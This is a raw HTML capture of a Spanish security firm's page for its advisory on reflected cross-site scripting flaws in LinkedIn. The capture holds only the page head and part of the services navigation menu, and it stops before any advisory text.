

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isecauditors.com/2012-003
body_size: 19861
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: https://ogp.me/ns#">
  <head> 
    <meta charset="utf-8" />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4HG52RN98W"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-4HG52RN98W", {"groups":"default","linker":{"domains":["www.isecauditors.com ","www.isecauditors.net","www.isecauditors.org","www.isecauditors.co","www.isecauditors.cat","www.isecauditors.es"]},"page_placeholder":"PLACEHOLDER_page_location"});</script>
<meta name="keywords" content="ISec, isec, ISecAuditors, Ciberseguridad, Normas PCI (DSS, SSF, PIN), Red Team, hacking Ético, Consultoría 27001, Consultoría 22301, Consultoría 27032, GDPR, Certificaciones Oficiales, Formación a Medida" />
<link rel="canonical" href="https://isecauditors.com/2012-003" />
<meta name="robots" content="index, follow, noarchive" />
<meta name="author" content="Internet Security Auditors, S.L." />
<meta name="rights" content="© Internet Security Auditors 2025" />
<meta property="og:type" content="servicio" />
<meta property="og:url" content="https://isecauditors.com/2012-003" />
<meta property="og:title" content="2012-003: LinkedIn social network is affected by Multiple Reflected Cross-Site Scripting vulnerabilities" />
<meta name="audience" content="all" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #0096D6} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>2012-003: LinkedIn social network is affected by Multiple Reflected Cross-Site Scripting vulnerabilities | Internet Security Auditors</title>
    <link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/libraries/jquery.intl-tel-input/build/css/intlTelInput.min.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.element.details.toggle.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.element.message.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.form.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/modules/contrib/captcha/css/captcha.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/modules/custom/gavias_content_builder/dist/css/frontend.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/modules/custom/gavias_sliderlayer/vendor/revolution/css/settings.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/themes/gavias_elix/css/bootstrap.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/themes/gavias_elix/css/template.css?t8sx4v" />
<link rel="stylesheet" media="all" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700,900" />
<link rel="stylesheet" media="all" href="/themes/gavias_elix/css/sliderlayer.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/themes/gavias_elix/css/font-awesome/css/all.min.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/themes/gavias_elix/css/icon.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/themes/gavias_elix/css/animate.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/themes/gavias_elix/vendor/owl-carousel/assets/owl.carousel.min.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/themes/gavias_elix/vendor/owl-carousel/assets/owl.theme.default.min.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/themes/gavias_elix/vendor/prettyphoto/css/prettyPhoto.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/themes/gavias_elix/vendor/ytplayer/css/jquery.mb.YTPlayer.min.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/themes/gavias_elix/vendor/magnific/magnific-popup.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/themes/gavias_elix/vendor/popup-gallery/css/lightgallery.min.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/themes/gavias_elix/vendor/popup-gallery/css/lg-transitions.min.css?t8sx4v" />
<link rel="stylesheet" media="all" href="/themes/gavias_elix/vendor/slick/slick.css?t8sx4v" />


    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/116","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"es"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"gavias_elix","theme_token":null},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true,"\/2012-003?ajax_form=1":true},"google_analytics":{"account":"G-4HG52RN98W","trackOutbound":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.isecauditors.com ","www.isecauditors.net","www.isecauditors.org","www.isecauditors.co","www.isecauditors.cat","www.isecauditors.es"]},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":false,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":false,"use_mobile_message":false,"mobile_popup_html_info":false,"mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/politica-privacidad","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"es","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":true,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EProtecci\u00f3n de datos\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EUtilizamos cookies en este sitio para mejorar su experiencia de usuario\u003C\/h2\u003E\u003Cp\u003EHa dado su consentimiento para que instalemos cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button  button button--small button--primary\u0022\u003ERetirar el consentimiento\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":true,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":" button button--small button--primary","olivero_secondary_button_classes":" button button--small","close_button_action":"close_banner","open_by_default":false,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":[]},"webform":{"intlTelInput":{"utilsScript":"\/libraries\/jquery.intl-tel-input\/build\/js\/utils.js"}},"ajax":{"edit-captcha-response":{"callback":"recaptcha_v3_ajax_callback","event":"change","url":"\/2012-003?ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"captcha_response"}}},"user":{"uid":0,"permissionsHash":"0a65c4d040b49eac4639edba599740bd84360e5dc36486ea4bc18195d7b71d5e"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/sites/default/files/languages/es_We8XToE-BEj7F3UlQwDEJGEm01mzOyn-NVx27tGABwE.js?t8sx4v"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.6.2"></script>
<script src="/core/misc/drupal.js?v=10.6.2"></script>
<script src="/core/misc/drupal.init.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/jquery-migrate.min.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/js/bootstrap.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/js/imagesloader.min.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/jquery.easing.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/jquery.appear.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/jquery.easypiechart.min.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/owl-carousel/owl.carousel.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/waypoint.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/count-to.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/masonry.pkgd.min.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/isotope.pkgd.min.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/aos.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/prettyphoto/js/jquery.prettyPhoto.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/ytplayer/js/jquery.mb.YTPlayer.min.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/jquery.typer/src/jquery.typer.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/magnific/jquery.magnific-popup.min.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/particles/particles.min.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/quotes_rotator/js/modernizr.custom.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/quotes_rotator/js/jquery.cbpQTRotator.min.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/jquery.nicescroll.min.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/popup-gallery/js/lightgallery.min.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/vendor/slick/slick.min.js?v=10.6.2"></script>
<script src="/themes/gavias_elix/js/main.js?v=10.6.2"></script>
<script src="/modules/custom/gavias_sliderlayer/vendor/revolution/js/jquery.themepunch.tools.min.js?v=1.x"></script>
<script src="/modules/custom/gavias_sliderlayer/vendor/revolution/js/jquery.themepunch.revolution.min.js?v=1.x"></script>
<script src="/modules/custom/gavias_sliderlayer/vendor/revolution/js/extensions/revolution.extension.actions.min.js?v=1.x"></script>
<script src="/modules/custom/gavias_sliderlayer/vendor/revolution/js/extensions/revolution.extension.carousel.min.js?v=1.x"></script>
<script src="/modules/custom/gavias_sliderlayer/vendor/revolution/js/extensions/revolution.extension.kenburn.min.js?v=1.x"></script>
<script src="/modules/custom/gavias_sliderlayer/vendor/revolution/js/extensions/revolution.extension.layeranimation.min.js?v=1.x"></script>
<script src="/modules/custom/gavias_sliderlayer/vendor/revolution/js/extensions/revolution.extension.migration.min.js?v=1.x"></script>
<script src="/modules/custom/gavias_sliderlayer/vendor/revolution/js/extensions/revolution.extension.navigation.min.js?v=1.x"></script>
<script src="/modules/custom/gavias_sliderlayer/vendor/revolution/js/extensions/revolution.extension.parallax.min.js?v=1.x"></script>
<script src="/modules/custom/gavias_sliderlayer/vendor/revolution/js/extensions/revolution.extension.slideanims.min.js?v=1.x"></script>
<script src="/modules/custom/gavias_sliderlayer/vendor/revolution/js/extensions/revolution.extension.video.min.js?v=1.x"></script>
<script src="https://www.recaptcha.net/recaptcha/api.js?hl=es&amp;render=explicit&amp;onload=drupalRecaptchaOnload" async defer></script>


    <link rel="stylesheet" href="https://isecauditors.com/themes/gavias_elix/css/custom.css" media="screen" />
    <link rel="stylesheet" href="https://isecauditors.com/themes/gavias_elix/css/update.css" media="screen" />

    

          <style type="text/css">
        table > thead > tr > th, table > thead > tr > td, table > tbody > tr > th, table > tbody > tr > td, table > tfoot > tr > th, table > tfoot > tr > td {border:none;}.boletin-noticias-eventos {border: none;}.hse-image-wrapper {border: none;}.hse-footer.hse-secondary {border: none;}.views-view-grid.horizontal.clearfix {margin-top: 36px;}header.header-default .header-main-inner .gva-search-region {margin-top: 17px;}.enlace-externo {vertical-align:middle;}@media (min-width:1200px) {.navigation .gva_menu .megamenu > .sub-menu > li > ul.sub-menu li, .navigation .gva_menu .gva-mega-menu > .sub-menu > li > ul.sub-menu li {Padding: 20px 0;}.navigation .gva_menu .sub-menu > li > a {font-size: 15px;display: block;color: #787887;font-weight: 400;text-transform: none;position: relative;}}@media (min-width: 992px) {.navigation .gva_menu > li.gva-mega-menu > .sub-menu {width: 112%;}}@media (min-width:768px) {.navigation .gva_menu .megamenu > .sub-menu > li > ul.sub-menu li, .navigation .gva_menu .gva-mega-menu > .sub-menu > li > ul.sub-menu li {Padding: 0px;}.navigation .gva_menu .sub-menu > li > a {font-size: 13px;display: block;color: #787887;font-weight: 400;text-transform: none;position: relative;}}.gva-job-box {width: 79%;}.gva-job-box .content-inner .box-title .title {text-transform: none;}.gsc-icon-box.box-background {padding: 28px;}.gsc-icon-box .highlight_content .desc {line-height: 28px;}.disagree-button.eu-cookie-compliance-more-button, .eu-cookie-compliance-agree-button, .eu-cookie-compliance-default-button, .eu-cookie-compliance-hide-button, .eu-cookie-compliance-more-button-thank-you, .eu-cookie-withdraw-button, .eu-cookie-compliance-save-preferences-button {cursor: pointer;margin-right: 5px;margin-top: 1em;vertical-align: middle;width: auto;-moz-box-shadow: inset 0 1px 0 0 #ffffff;-webkit-box-shadow: none;box-shadow: none;background-color: #0096D6;background-image: -moz-linear-gradient(top, #ededed 5%, #dfdfdf 100%);background-image: -webkit-gradient(linear, left top, left bottom, color-stop(5%, #ededed), color-stop(100%, #dfdfdf));background-image: -webkit-linear-gradient(top, #ededed 5%, #dfdfdf 100%);background-image: -o-linear-gradient(top, #ededed 5%, #dfdfdf 100%);background-image: -ms-linear-gradient(top, #ededed 5%, #dfdfdf 100%);background-image: none;-moz-border-radius: 6px;-webkit-border-radius: 6px;border-radius: 6px;border: none;color: #FFF;font-family: Arial, sans-serif;font-weight: bold;padding: 4px 8px;text-decoration: none;text-shadow: none;}.gsc-our-gallery .item .box-content {position: absolute;bottom: 0;right: 0;padding: 0px 7px;background: #7DC22B;z-index: 9;max-width: 55%;visibility: hidden;}#edit-telefono-de-contacto {padding: 5px 51px;}@media screen and (max-width: 480px) {.views-col.col-lg-6.col-md-6.col-sm-12.col-xs-12 {border: 1px solid red;display: contents;}iframe.ponencias {max-width: 100%;padding: 0 15px;}h3.ponencias {padding: 0 15px;}.views-field.views-field-body {padding: 0 15px;}}@media (min-width: 768px) {.col-md-2 {-webkit-box-flex: 0;-ms-flex: 0 0 16.66667%;flex: 0 0 16.66667%;max-width: none;}}#edit-he-leido-y-acepto-la-a-href-politica-privacidad-target-blank-po, #edit-deseo-estar-al-dia-sobre-la-empresa-y-sus-servicios, #edit-acepto-que-se-publiquen-mis-comentarios-junto-con-mi-nombre-comp, #edit-acepto-que-se-publique-el-nombre-de-mi-empresa-, #edit-politica-de-privacidad, #edit-he-leido-y-acepto-la-a-href-https-drupal9-isecauditors-local-pol {width: 20px;}#edit-he-leido-y-acepto-la-a-href-politica-privacidad-target-blank-po--3 {width: 20px;}#edit-deseo-estar-al-dia-sobre-la-empresa-y-sus-servicios--3 {width: 20px;}#edit-he-leido-y-acepto-la-a-href-politica-privacidad-target-blank-po--2 {width: 20px;}#edit-deseo-estar-al-dia-sobre-la-empresa-y-sus-servicios--2{ width: 20px;}#edit-he-leido-y-acepto-la-a-href-politica-privacidad-target-blank-po--4{ width: 20px;}#edit-deseo-estar-al-dia-sobre-la-empresa-y-sus-servicios--4{ width: 20px;}.testimonial-node-2 .testimonial-content .quote {position: relative;font-weight: 400;font-size: 18px;line-height: 30px;color: #26263e;padding: 0px 0 35px;}.box-testimonials.gbb-row.bg-size-width-100 {height: 442px;margin-top: -169px;}.testimonial-node-2 .testimonial-content {max-width: 1200px;}.img-logo-valoraciones {max-width: 15%;margin: 0 auto;}.gsc-icon-box-style.style-3 .content-inner {max-width: 526px;margin: 0 auto;}.gsc-icon-box-style.style-3 {padding-top: 15px;}
      </style>
    
          <style class="customize">body .body-page a:hover{color: #0096d6!important;}.main-menu ul.gva_menu > li > a, .main-menu ul.gva_menu > li > a .icaret{color: #373838!important;} .main-menu ul.gva_menu > li > a:hover{color: #0096d6!important;} .main-menu .sub-menu a{color: #373838!important;} .main-menu .sub-menu a:hover{color: #0096d6!important;} </style>
    
  </head>

  
  <body class="gavias-content-builder Wide layout-no-sidebars wide path-node node--type-advisories">

    <a href="#main-content" class="visually-hidden focusable">
      Pasar al contenido principal
    </a>

      

    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div class="gva-body-wrapper">
	<div class="body-page gva-body-page">
	   <header id="header" class="header-default">
  
  
            

   <div class="header-main gv-sticky-menu">
      <div class="container header-content-layout">
         <div class="header-main-inner p-relative">
            <div class="row">
              <div class="col-md-12 col-sm-12 col-xs-12 content-inner">
                <div class="branding">
                                        <div>
    
      <a href="/index.php/" title="Inicio" rel="home" class="site-branding-logo">
        
        <img class="logo-site" src="/themes/gavias_elix/logo.png" alt="Inicio" />
        
    </a>
    
  </div>

                                  </div>
                <div class="header-inner clearfix">
                  <div class="main-menu">
                    <div class="area-main-menu">
                      <div class="area-inner">
                        <div class="gva-offcanvas-mobile">
                          <div class="close-offcanvas hidden"><i class="fa fa-times"></i></div>
                          <div class="main-menu-inner">
                                                            <div>
    <nav aria-labelledby="block-navegacionprincipal-menu" id="block-navegacionprincipal" class="settings-tray-editable block block-menu navigation menu--main" data-drupal-settingstray="editable">
          
  
  <h2  class="visually-hidden block-title block-title" id="block-navegacionprincipal-menu"><span>Navegación principal</span></h2>
  
  <div class="block-content">
                 
<div class="gva-navigation">

              <ul  class="clearfix gva_menu gva_menu_main">
      
                              
            <li  class="menu-item">
        <a href="/home">          Inicio        </a>
          
              </li>
                         
         
                  
            <li  class="menu-item menu-item--expanded  gva-mega-menu megamenu menu-grid menu-columns-5">
        <a href="/sobre-nosotros"> <i class="fa fa fa-bars"></i>          Empresa<span class="icaret nav-plus fas fa-chevron-down"></span>        </a>
          
                      <ul class="menu sub-menu">
                              
            <li  class="menu-item">
        <a href="/sobre-nosotros">          Sobre Nosotros        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/empleo">          Ofertas de Empleo        </a>
          
              </li>
        </ul>
        </li>
                         
         
                  
            <li  class="menu-item menu-item--expanded  gva-mega-menu megamenu menu-grid menu-columns-5">
        <a href=""> <i class="fa fa fa-bars"></i>          Servicios<span class="icaret nav-plus fas fa-chevron-down"></span>        </a>
          
                      <ul class="menu sub-menu">
                              
            <li  class="menu-item menu-item--expanded">
        <a href="">          Auditoría<span class="icaret nav-plus fas fa-chevron-down"></span>        </a>
          
                      <ul class="menu sub-menu">
                              
            <li  class="menu-item">
        <a href="/ejercicios-red-team">          Ejercicios de Red Team        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/test-intrusion-entornos-cloud">          Test de Intrusión en entornos Cloud        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/test-de-intrusion">          Test de Intrusión        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/test-intrusion-interno">          Test de Intrusión Interno        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/test-intrusion-wifi">          Test de Intrusión WiFi        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/escaneos-trimestrales-vulnerabilidades-externos-asv">          Escaneos ASV        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/auditoria-de-aplicacion-web">          Auditoría de Aplicación Web        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/auditoria-de-api">          Auditoría de API        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/auditoria-aplicacion-movil">          Auditoría de Aplicación Móvil        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/auditoria-de-codigo-fuente">          Auditoría de Código Fuente        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/auditoria-cajeros-atm">          Auditoría de ATM        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/alerta-temprana-de-vulnerabilidades">          Alerta Temprana de Vulnerabilidades        </a>
          
              </li>
        </ul>
        </li>
                          
            <li  class="menu-item menu-item--expanded">
        <a href="">          Consultoría<span class="icaret nav-plus fas fa-chevron-down"></span>        </a>
          
                      <ul class="menu sub-menu">
                              
            <li  class="menu-item">
        <a href="/implantacion-pci-dss">          Adecuación y Certificación PCI DSS        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/implantacion-pcipin">          Adecuación y Certificación PCI PIN        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/certificacion-desarrollo-software-pago-pci-ssf">          Adecuación y Certificación PCI SSF        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/auditoria-tecnica-de-seguridad">          Auditoría Técnica de Seguridad        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/consultoria-ISO-27001-iso-27002">          Implementación SGSI ISO 27001        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/auditoria-interna-iso-27001">          Auditoría Interna ISO 27001        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/consultoria-csf-iso-27032">          Implementación CSF ISO 27032        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/implementacion-marco-de-ciberseguridad-nist-csf-2">          Implementación NIST CSF        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/auditoria-interna-swift">          Auditoría Interna SWIFT        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/esquema-nacional-seguridad">          Implementación del ENS        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/implementacion-nis2">          Implementación del Reglamento NIS2        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/implementacion-de-dora">          Implementación DORA        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/adaptacion-auditoria-lssice">          Adaptación y Auditoría LSSICE        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/consultoria-gdpr">          Implementación GDPR        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/adecuacion-ley-habeas-data-colombia">          Implementación Ley 1581 Colombia        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/consultoria-seguridad">          Consultoría en Seguridad        </a>
          
              </li>
        </ul>
        </li>
                          
            <li  class="menu-item menu-item--expanded">
        <a href="">          Inteligencia Artificial<span class="icaret nav-plus fas fa-chevron-down"></span>        </a>
          
                      <ul class="menu sub-menu">
                              
            <li  class="menu-item">
        <a href="/implementacion-sgia-iso-42001">          Implementación de SGIA ISO 42001        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/evaluacion-y-soporte-al-cumplimiento-uso-inteligencia-artificial">          Evaluación y Soporte al Cumplimiento en el Uso de IA        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/auditoria-integral-de-seguridad-para-ecosistemas-de-IA">          Auditoría Integral de Seguridad para Ecosistemas de IA        </a>
          
              </li>
        </ul>
        </li>
                          
            <li  class="menu-item menu-item--expanded">
        <a href="">          Seguridad Gestionada<span class="icaret nav-plus fas fa-chevron-down"></span>        </a>
          
                      <ul class="menu sub-menu">
                              
            <li  class="menu-item">
        <a href="/informatica-forense-peritajes">          Informática Forense y Peritajes        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/servicios-profesionales">          Servicios Profesionales        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/ciso-as-a-service_cisoaas">          CISO as a Service        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/securizacion-de-sistemas">          Securización de Sistemas        </a>
          
              </li>
        </ul>
        </li>
                          
            <li  class="menu-item menu-item--expanded">
        <a href="">          Ciberinteligencia<span class="icaret nav-plus fas fa-chevron-down"></span>        </a>
          
                      <ul class="menu sub-menu">
                              
            <li  class="menu-item">
        <a href="/test-de-ingenieria-social">          Test de Ingeniería Social        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/vigilancia-digital-de-marca">          Vigilancia Digital de Marca        </a>
          
              </li>
                          
            <li  class="menu-item">
